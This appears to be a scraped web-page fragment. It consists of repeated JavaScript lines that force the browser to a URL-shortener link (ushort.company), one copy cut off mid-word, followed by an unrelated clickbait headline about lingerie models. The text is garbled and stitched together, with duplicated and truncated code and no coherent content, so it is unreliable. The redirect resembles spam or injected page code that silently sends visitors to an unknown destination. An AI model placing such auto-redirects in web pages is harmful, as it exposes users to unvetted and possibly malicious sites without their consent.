
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Beyond Sexy: 9 of the Hottest Lingerie Models